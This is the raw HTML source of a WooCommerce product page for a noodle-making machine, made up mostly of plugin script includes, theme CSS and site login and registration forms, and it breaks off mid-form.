<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/twist/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/twist/assets/js/jquery.fancybox.min.js?ver=3.2.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.2" id="psfw-isotope-script-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/imagesloaded.min.js?ver=3.0.2" id="psfw-imageloaded-script-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.mCustomScrollbar.js?ver=3.0.2" id="psfw-scroll-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.5.7" id="psfw-linearicons-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.bxslider.min.js?ver=3.0.2" id="psfw-bxslider-script-js"></script>
<script type="text/javascript" id="psfw-frontend-script-js-extra">
/* <![CDATA[ */
var psfw_frontend_js_params = {"ajax_url":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1a3f8188e2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/psfw-frontend.js?ver=3.0.2" id="psfw-frontend-script-js"></script>
<script type="text/javascript" id="psfw-woo-script-js-extra">
/* <![CDATA[ */
var psfw_object_name = {"templateUrl":"https:\/\/gtindia.com\/wp-content\/plugins\/woocommerce"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gtindia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gtindia.com/wp-json/wp/v2/product/6680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://gtindia.com/product/gt-hd-160anoodle-making-machine/" />
<link rel='shortlink' href='https://gtindia.com/?p=6680' />
<link rel="alternate" type="application/json+oembed" href="https://gtindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gtindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><meta name="generator" content="Site Kit by Google 1.127.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#9eadb6;border-color:#bec8ce}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#9eadb6}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#9eadb6}.dgwt-wcas-loader-circular-path{stroke:#9eadb6}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#f6f6f6}.dgwt-wcas-suggestion-selected{background-color:#fff}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#626262}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#fdb819}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#bec8ce!important}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="b5d4lLbKDH8JWgTrJuFnrMKG3FR-_osdl7K6_Y_j8fU"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			



@media screen and (min-width: 768px) {
	.blog .site-sidebar {
		padding-top: 4em;
	}
	.archive:not(.woocommerce) .site-sidebar {
		padding-top: 65px;
	}
	.site-branding .hgroup-sidebar .widget {
    margin: 0 25px 0 0;
  }

}
body{margin-bottom:0px !important}


.elementor-1961 .elementor-element.elementor-element-01e8704 iframe {
	height: 450px !important;
}

.elementor-element-6ba5f732 .tz-testimonials {
	max-width: 800px;
	margin: 0 auto;
}

.tz-categories-grid .title-wrapper {
    margin-bottom: 10px;
}

.tz-hoverable-tabs li.active .inner-content,
.tz-hoverable-tabs li.active .inner-content .elementor-top-section {
	min-height: 562px;
}

@media screen and (max-width: 500px) {
  .mobile-centered {
	  text-align: center;
  }
	.elementor-2392 .elementor-element.elementor-element-105ae5e3,
	.elementor-2325 .elementor-element.elementor-element-105ae5e3,
	.elementor-2233 .elementor-element.elementor-element-5e9101f6{
		background-size: contain;
	}
}

li#wpmenucartli {
    background-color: #000 !important;
    color: #fff;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    width: 100%;
}
ul#menu-demo-menu li {
    border-bottom: 1px solid #dadada;
    padding-top: 12px;
    list-style: none !important;
    margin-right: 10px;
}

.home li#menu-item-10280 {
    display: none;
}
.dgwt-wcas-search-wrapp.dgwt-wcas-is-detail-box.dgwt-wcas-has-submit.woocommerce {
    margin-bottom: -15px;
}

@media only screen and (max-width: 600px) {
	main.site-content {
    margin-top: 30px;
}
nav#site-navigation {
    display: none;
}
}
#bitnami-banner {display:none;}		</style>
		<style id="kirki-inline-styles">.site-header h1.site-title{font-family:Rubik;color:#000000;}.filters-wrapper li{color:#81858c;background-color:#fff;}.filters-wrapper li:active,.filters-wrapper li:focus,.filters-wrapper li:hover{color:#212121;background-color:#fdb819;}.site-header{font-family:Rubik;}.header-top{background-color:#212121;}.header-top,.tz-login-heading.inline .my-account:after{color:#8b8b8b;}.primary-nav{background-color:#ffffff;}.site-footer{background:#212121;background-color:#212121;background-repeat:repeat-all;background-position:center center;background-attachment:scroll;color:#9a9a9a;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{font-family:Rubik;}.tz-product-tabs .nav-tabs > li > a:active,.tz-product-tabs .nav-tabs > li > a:focus,.tz-product-tabs .nav-tabs > li > a:hover,.tz-product-tabs .nav-tabs > li.active > a,.tz-sales-carousel .sale-title-wrapper span,body,ul#shipping_method .amount{color:#626262;}#ship-to-different-address,.author-info .author-bio,.blog article.type-post,.comments-area .comment,.comments-area .pingback,.elementor-widget .product_list_widget .price del,.form-row label,.quantity input[type=number],.shop_table.cart td.product-price,.site-breadcrumbs,.tz-categories-grid li:not(.show-all) a,.tz-from-blog .entry-excerpt,.tz-hoverable-tabs p a,.tz-login-form-wrapper p::after,.tz-product-tabs .nav-tabs > li > a,.tz-sales-carousel .countdown-section::before,.tz-sales-carousel .price-wrapper del,.tz-sales-carousel .sale-description,.widget .product_list_widget .price del,.widget_calendar,.widget_tz_shopping_cart .widget_shopping_cart_content .total strong,.widget_tz_shopping_cart ul.cart_list li a.remove,.woocommerce-Reviews .description,.woocommerce-checkout-review-order-table tbody tr,td.product-remove a,ul#shipping_method li input + label{color:#626262;}td.product-remove a{border-color:#626262;}.quantity .quantity-button:after,.quantity .quantity-button:before{background-color:#626262;}.blog-grid-posts article.type-post .post-date-wrapper span.border,.chromium-look-tires .hgroup-sidebar .widget_tz_shopping_cart .heading,.elementor-widget .product_list_widget .save-percent,.product .onsale,.product .onsale:before,.product .save-percent,.product.badges-style-3 .onsale,.site-header .compare-count-wrapper,.site-header .wishlist-count-wrapper,.site-sidebar.style-1 .widget .widget-title:after,.site-sidebar.style-1 .widget:not(.widget_tz_categories) .widget-title span:after,.tz-from-blog .item-content ul.post-categories a,.tz-like-wrapper .wrapper a:hover,.tz-product-tabs .nav-tabs > li > a::before,.tz-sales-carousel .countdown-section,.ui-slider-horizontal .ui-slider-range,.widget .product_list_widget .save-percent,.widget_categories ul li:before, .widget_archive ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_nav_menu ul li:before,.widget_tz_categories.alt-style .widget-title,.widget_tz_socials ul.inline-mode li i:hover,article.type-post .custom-post-label,body:not(.chromium-look-tires) .elementor-widget-wp-widget-tz_woo_cart .heading .cart-count-wrapper,body:not(.chromium-look-tires) .widget_tz_shopping_cart .heading .cart-count-wrapper,figure.effect-sarah,ul.tabs.wc-tabs > li > a::before{background-color:#fdb819;}.button.tm-woocompare-button-single:before,.button.tm-woowishlist-button-single:before,.cart_totals tr.order-total td,.chromium-look-tires .hgroup-sidebar .widget_tz_shopping_cart .heading .cart-count-wrapper,.chromium-look-tools .tz-login-heading .logged-in-as span,.chromium-product-style-3 li.product:hover .button.add_to_cart_button::before,.chromium-product-style-3 li.product:hover .button.ajax_add_to_cart::before,.chromium-product-style-4 li.product:hover .button.add_to_cart_button::before,.chromium-product-style-4 li.product:hover .button.ajax_add_to_cart::before,.comment-form-rating p.stars a,.date-cat-wrapper span,.entry-summary .button.tm-woocompare-page-button:active,.entry-summary .button.tm-woocompare-page-button:focus,.entry-summary .button.tm-woocompare-page-button:hover,.entry-summary .button.tm-woowishlist-page-button:active,.entry-summary .button.tm-woowishlist-page-button:focus,.entry-summary .button.tm-woowishlist-page-button:hover,.post-date-wrapper span:not(.border),.price ins .woocommerce-Price-amount,.tz-sales-carousel .amount,.tz-sales-carousel .countdown-wrapper.style-2 .countdown-amount,.tz-sales-carousel .sale-title-wrapper,.wc-layered-nav-rating .star-rating span::before,.widget_layered_nav_filters ul li a:before,.widget_tz_hot_offers .countdown-amount,.woocommerce-checkout-review-order-table .order-total td,article.format-quote .quote-wrapper i::before,blockquote:before,td.product-remove a:active,td.product-remove a:focus,td.product-remove a:hover{color:#fdb819;}.home-hero-search.elementor-widget-tabs .elementor-tab-title.elementor-active,.product .onsale:before,.tz-product-tabs .tab-nav-wrapper .nav-tabs>li>a::after,.widget_tz_categories.alt-style,td.product-remove a:active,td.product-remove a:focus,td.product-remove a:hover{border-color:#fdb819;}.chromium-product-style-2 li.product .buttons-wrapper .button,.entry-summary .button.tm-woocompare-page-button,.entry-summary .button.tm-woowishlist-page-button,.product .star-rating span:before,.product-shares-wrapper .tz-social-links .wrapper a:hover,.product-shares-wrapper .tz-social-links .wrapper a:hover i::before,.product_list_widget .star-rating span::before,.related-posts .date,.tab-content-grid a:active,.tab-content-grid a:focus,.tab-content-grid a:hover,.tab-content-grid ul li:first-child a:active,.tab-content-grid ul li:first-child a:focus,.tab-content-grid ul li:first-child a:hover,.tz-from-blog .time-wrapper,article.type-post .entry-date,ul.posts-list .post-date{color:#fdb819;}.search .search-excerpt,.widget_layered_nav li.chosen a:before{background-color:#fdb819;}.widget_layered_nav li.chosen a:before{border-color:#fdb819;}.button.tm-woocompare-button-single,.button.tm-woowishlist-button-single,.nav-links span i:before,.show-all a:active,.show-all a:focus,.show-all a:hover,.show-all a:hover i:before,.site-sidebar .widget_calendar a,.widget.widget_tz_categories.alt-style a,a{color:#212121;}article.type-post .grid-wrapper .post-tags a:active,article.type-post .grid-wrapper .post-tags a:focus,article.type-post .grid-wrapper .post-tags a:hover,.blog-style-2 article.type-post .post-cats a:active,.blog-style-2 article.type-post .post-cats a:focus,.blog-style-2 article.type-post .post-cats a:hover,.button.tm-woocompare-button-single:active,.button.tm-woocompare-button-single:focus,.button.tm-woocompare-button-single:hover,.button.tm-woowishlist-button-single:active,.button.tm-woowishlist-button-single:focus,.button.tm-woowishlist-button-single:hover,.comment-author a:active,.comment-author a:focus,.comment-author a:hover,.entry-title a:active,.entry-title a:focus,.entry-title a:hover,.nav-links span:hover i:before,.related-posts .related-categorie:active,.related-posts .related-categorie:focus,.related-posts .related-categorie:hover,.related-posts h3 a:active,.related-posts h3 a:focus,.related-posts h3 a:hover,.show-all a,.show-all a i:before,.site-sidebar .widget_calendar a:active,.site-sidebar .widget_calendar a:focus,.site-sidebar .widget_calendar a:hover,.tz-categories-grid li:not(.show-all) a:active,.tz-categories-grid li:not(.show-all) a:focus,.tz-categories-grid li:not(.show-all) a:hover,.tz-hoverable-tabs p a:active,.tz-hoverable-tabs p a:focus,.tz-hoverable-tabs p a:hover,.widget.widget_tz_categories.alt-style a:active,.widget.widget_tz_categories.alt-style a:focus,.widget.widget_tz_categories.alt-style a:hover,a:active,a:focus,a:hover{color:#fdb819;}.site-sidebar a,.woocommerce-MyAccount-navigation a{color:#626262;}.site-sidebar .comment-author-link a:active,.site-sidebar .comment-author-link a:focus,.site-sidebar .comment-author-link a:hover,.site-sidebar a:active,.site-sidebar a:focus,.site-sidebar a:hover,.woocommerce-MyAccount-navigation a:active,.woocommerce-MyAccount-navigation a:focus,.woocommerce-MyAccount-navigation a:hover{color:#fdb819;}.elementor-header-top a,.header-top a{color:#ffffff;}.header-top .tz-login-heading.inline a.login-button:active,.header-top .tz-login-heading.inline a.login-button:focus,.header-top .tz-login-heading.inline a.login-button:hover,.header-top a:active,.header-top a:focus,.header-top a:hover,.tz-login-heading.inline a.my-account:active,.tz-login-heading.inline a.my-account:focus,.tz-login-heading.inline a.my-account:hover{color:#fdb819;}.site-footer a{color:#9a9a9a;}.site-footer a:active,.site-footer a:focus,.site-footer a:hover{color:#fdb819;}.site-header .widget-heading,.site-header h1,.site-header h2,.site-header h3,.site-header h4,.site-header h5,.site-header h6{color:#626262;}.product .price,.product-shares-wrapper .tz-social-links .heading,.single-label span,.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6,.site-sidebar .comment-author-link,.site-sidebar .comment-author-link a,blockquote,div.product .price{color:#000000;}.site-sidebar h1,.site-sidebar h1 a,.site-sidebar h2,.site-sidebar h2 a,.site-sidebar h3,.site-sidebar h3 a,.site-sidebar h4,.site-sidebar h4 a,.site-sidebar h5,.site-sidebar h5 a,.site-sidebar h6,.site-sidebar h6 a{color:#000000;}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}#comments,#reviews ol.commentlist,.ajax-auth .botom-links,.author-info h3,.blog.blog-grid-posts .meta-counters,.cart_totals h2,.comment .child-comments,.cross-sells h2,.elementor-widget h5,.elementor-widget-wp-widget-tz_woo_cart .widget_shopping_cart_content,.elementor-widget-wp-widget-tz_woo_cart .widget_shopping_cart_content .total,.post-date-wrapper .border,.post-navigation .nav-links,.primary-nav,.product-classic-style div.product .product-shares-wrapper,.site-header .tm-woocompare-widget-products,.site-header .tm-woowishlist-widget-products,.site-sidebar.style-1 .widget .screen-reader-text + .select-wrapper,.site-sidebar.style-1 .widget .widget-title + *,.tz-categories-grid.with-slider .title-wrapper,.tz-from-blog.style-2 .title-wrapper,.tz-hoverable-tabs ul.nav li,.tz-login-form-wrapper,.tz-login-form-wrapper .heading,.tz-product-tabs .tab-nav-wrapper,.widget .widget-title,.widget.widget_tz_categories.alt-style ul li,.widget_layered_nav ul li a:before,.widget_layered_nav_filters ul li a:before,.widget_price_filter .from,.widget_price_filter .to,.widget_tz_shopping_cart .mini-cart-heading,.widget_tz_shopping_cart .widget_shopping_cart_content,.widget_tz_shopping_cart .widget_shopping_cart_content .total,.widget_tz_shopping_cart ul.cart_list li a.remove,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-navigation ul li,.woocommerce-checkout h2,.woocommerce-checkout-review-order-table .img,article.type-post .post-cats,article.type-post .post-tags,figure.gallery-item:hover img,form.ajax-auth,table,table td,table th,table.order_details,table.order_details td,table.order_details th,ul.tabs.wc-tabs > li > a{border-color:#ebebeb;}.owl-carousel .owl-nav div + div::before,.tab-pane .slider-navi span + span::before,.title-wrapper .slider-navi span + span::before,.widget_tz_login_register + .widget:before,article.type-post .post-date-wrapper::after,article.type-post .post-date-wrapper::before,hr{background-color:#ebebeb;}.product .star-rating:before,.product_list_widget .star-rating::before,.tz-hoverable-tabs i.icon:before,.tz-testimonials .star-rating:before,.wc-layered-nav-rating .star-rating::before{color:#ebebeb;}.chromium-product-style-2 li.product .button::before,.chromium-product-style-3 li.product .button::before,.chromium-product-style-4 li.product .button::before,.meta-counters,.product .reviews-wrapper,.product-images-wrapper .woocommerce-product-gallery__trigger,.product-shares-wrapper .tz-social-links .wrapper a,.product-shares-wrapper .tz-social-links .wrapper a i::before,.quote-wrapper i::before,.related-posts .related-categorie,.tz-from-blog .post-views,.tz-from-blog.style-2 .item-content a.post-cat-link,.widget_archive .count,.widget_categories .count,.widget_search .search-form::before,.widget_tz_categories .count,article.type-post .time-wrapper i{color:#cacaca;}.product-images-wrapper .woocommerce-product-gallery__trigger{border-color:#cacaca;}.button,button,input,textarea{font-family:Rubik;}.button,.select2-container--default .select2-selection--single,.select2-dropdown,button,input,textarea{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="range"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{color:#9eadb6;background-color:#ffffff;}.product-pager::before,.select-wrapper::before,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,.woocommerce-ordering::before,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="range"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],select,textarea{border-color:#dbdbdb;}.select2-container--default .select2-selection--single .select2-selection__arrow:before{background-color:#dbdbdb;}.button,.logo-group-nav .menu a,.primary-nav .menu a,.primary-nav .nav-menu a,button,html input[type="button"],input[type="reset"],input[type="submit"]{color:#212121;}.button:active,.button:focus,.button:hover,.logo-group-nav .current-menu-item a,.logo-group-nav .menu > li > a:active,.logo-group-nav .menu > li > a:focus,.logo-group-nav .menu > li > a:hover,.primary-nav .current-menu-item a,.primary-nav .menu > li > a:focus,.primary-nav .menu > li > a:hover,.primary-nav .nav-menu > li > a:hover,.primary-nav > li > .menu a:active,button:active,button:focus,button:hover,html input[type="button"]:active,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:active,input[type="submit"]:focus,input[type="submit"]:hover{color:#fff;}.button,.chromium-look-tires .tz-categories-menu ul li:before,.logo-group-nav .menu a,.primary-nav .menu a,button,html input[type="button"],input[type="reset"],input[type="submit"]{background-color:#fdb819;}.button:active,.button:focus,.button:hover,.logo-group-nav .current-menu-item a,.logo-group-nav .menu > li > a:active,.logo-group-nav .menu > li > a:focus,.logo-group-nav .menu > li > a:hover,.logo-group-nav .nav-menu > li > a:hover,.primary-nav .current-menu-item a,.primary-nav .menu > li > a:active,.primary-nav .menu > li > a:focus,.primary-nav .menu > li > a:hover,.primary-nav .nav-menu > li > a:active,.primary-nav .nav-menu > li > a:focus,.primary-nav .nav-menu > li > a:hover,button:active,button:focus,button:hover,html input[type="button"]:active,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:active,input[type="submit"]:focus,input[type="submit"]:hover{background-color:#212121;}.primary-alt-btn .button,.primary-alt-btn button,.primary-alt-btn input[type="reset"],.primary-alt-btn input[type="submit"],.primary-alt-btn.button,.widget_mailchimpsf_widget .mc_signup_submit,figure.tz-banner .banner-button,html .primary-alt-btn input[type="button"]{color:#212121;background-color:#fdb819;}.primary-alt-btn .button:active,.primary-alt-btn .button:focus,.primary-alt-btn .button:hover,.primary-alt-btn button:active,.primary-alt-btn button:focus,.primary-alt-btn button:hover,.primary-alt-btn input[type="reset"]:active,.primary-alt-btn input[type="reset"]:focus,.primary-alt-btn input[type="reset"]:hover,.primary-alt-btn input[type="submit"]:active,.primary-alt-btn input[type="submit"]:focus,.primary-alt-btn input[type="submit"]:hover,.primary-alt-btn.button:active,.primary-alt-btn.button:focus,.primary-alt-btn.button:hover,.primary-alt-btn:hover .tz-banner .button,.widget_mailchimpsf_widget .mc_signup_submit:active,.widget_mailchimpsf_widget .mc_signup_submit:focus,.widget_mailchimpsf_widget .mc_signup_submit:hover,figure.tz-banner .banner-button:active,figure.tz-banner .banner-button:hover,html .primary-alt-btn input[type="button"]:active,html .primary-alt-btn input[type="button"]:focus,html .primary-alt-btn input[type="button"]:hover{color:#212121;background-color:#fdb819;}.button.alt,.button.empty-cart,.checkout-button.button,.checkout.button,.link-to-post.button,.single article.type-post .post-tags a,li.product .buttons-wrapper .button,li.product .excerpt-wrapper .button{color:#ffffff;background-color:#212121;}.button.alt:active,.button.alt:focus,.button.alt:hover,.button.empty-cart:active,.button.empty-cart:focus,.button.empty-cart:hover,.checkout-button.button:active,.checkout-button.button:focus,.checkout-button.button:hover,.checkout.button:active,.checkout.button:focus,.checkout.button:hover,.link-to-post.button:active,.link-to-post.button:focus,.link-to-post.button:hover,.single article.type-post .post-tags a:active,.single article.type-post .post-tags a:focus,.single article.type-post .post-tags a:hover,li.product .buttons-wrapper .button:active,li.product .buttons-wrapper .button:focus,li.product .buttons-wrapper .button:hover,li.product .excerpt-wrapper .button:active,li.product .excerpt-wrapper .button:focus,li.product .excerpt-wrapper .button:hover{color:#212121;background-color:#fdb819;}.secondary-alt-btn .button,.secondary-alt-btn button,.secondary-alt-btn input[type="reset"],.secondary-alt-btn input[type="submit"],.secondary-alt-btn.button,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,html .secondary-alt-btn input[type="button"]{color:#fff;background-color:#212121;}.secondary-alt-btn .button:active,.secondary-alt-btn .button:focus,.secondary-alt-btn .button:hover,.secondary-alt-btn button:active,.secondary-alt-btn button:focus,.secondary-alt-btn button:hover,.secondary-alt-btn input[type="reset"]:active,.secondary-alt-btn input[type="reset"]:focus,.secondary-alt-btn input[type="reset"]:hover,.secondary-alt-btn input[type="submit"]:active,.secondary-alt-btn input[type="submit"]:focus,.secondary-alt-btn input[type="submit"]:hover,.secondary-alt-btn.button:active,.secondary-alt-btn.button:focus,.secondary-alt-btn.button:hover,.secondary-alt-btn:hover .tz-banner .button,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:active,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover,html .secondary-alt-btn input[type="button"]:active,html .secondary-alt-btn input[type="button"]:focus,html .secondary-alt-btn input[type="button"]:hover{color:#fff;background-color:#3a3a3a;}</style>	</head>

	<body class="product-template-default single single-product postid-6680 wp-custom-logo theme-chromium mobile-menu-builder--bottom mobile-menu-builder--animate tz-hf-template-chromium tz-hf-stylesheet-chromium woocommerce woocommerce-page woocommerce-no-js layout-two-col-right site-boxed logo-pos-left blog-style-default chromium-look-parts chromium-elementor-header-disabled col3-col3 product-classic-style grid-variations one-row-related-upsells mobile-one-col-products chromium-product-style-4 elementor-default elementor-kit-10485">

		<div id="page" class="site"><!-- Site's Wrapper -->

			<header class="site-header"><!-- Site's Header -->
                                                    	<div class="header-top"><!-- Header top section -->
		<div class="top-widgets-left">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="/my-account/" rel="nofollow">MY ACCOUNT</a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="wishlist/">WISHLIST</a></p>
</div>
		</div>		</div>
		<div class="top-widgets-right">
			<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="/dealer-registration/">REGISTER AS DEALER</a> |</p>
</div>
		</div><div id="tz_login_register-1" class="widget widget_tz_login_register">
			<div class="tz-login-heading clickable inline">
				                    <i class="user-icon"></i>
					<p class="logged-in-as">
                        <span>
						Hello.                        </span>
					</p>
                    <span class="tz-login-actions">
					    <a class="login-button" id="show_login_form" href="#">Sign In</a><span class="delimiter">|</span>
					    <a class="login-button" id="show_register_form" href="#">Register</a>
                    </span>
                    			</div>

		
		
			<form id="tz-login" class="ajax-auth" method="post">
				<h3 class="heading">Login</h3>
				<p class="status"></p>
				<input type="hidden" id="security" name="security" value="f6e6732b8b" /><input type="hidden" name="_wp_http_referer" value="/product/gt-hd-160anoodle-making-machine/" />				<p class="username">
					<label for="username">Username<span class="required">*</span></label>
					<input type="text" class="tz-login-username" placeholder="Username" name="username" required aria-required="true" pattern="[a-zA-Z0-9 ]+" title="Digits and Letters only.">
				</p>
				<p class="password">
					<label for="password">Password<span class="required">*</span></label>
					<input type="password" class="tz-login-password" placeholder="Password" name="password" required aria-required="true">
				</p>
				<p class="submit-wrapper">
					<a class="text-link" href="https://gtindia.com/my-account/lost-password/">Lost password?</a>
					<input class="login button" type="submit" value="Login">
				</p>
				<h3 class="botom-links">New to site? <a id="tz-pop-register" href="#">Create an Account</a></h3>
								<a class="tz-form-close" href="#">(close)</a>
			</form>

			<form id="tz-register" class="ajax-auth" method="post">
				<h3 class="heading">Register</h3>
				<p class="status"></p>
				<input type="hidden" id="signonsecurity" name="signonsecurity" value="5b53e68878" /><input type="hidden" name="_wp_http_referer" value="/product/gt-hd-160anoodle-making-machine/" />				<p class="username">
					<label for="signonname">Username<span class="required">*</span></label>
					<input class="tz-register-username" placeholder="Username" type="text" name="signonname" required aria-required="true" pattern="[a-zA-Z0-9 ]+" title="Digits and Letters only.">
					<input type="text" name="register-firstname" class="tz-register-firstname" maxlength="50" value="" />
					<input type="text" name="register-lastname" class="tz-register-lastname" maxlength="50" value="" />
				</p>
				<p class="email">
					<label for="email">Email<span class="required">*</span></label>
					<input class="tz-register-email" placeholder="E-Mail" type="email" name="email" required aria-required="true">
				</p>
				<p class="password">
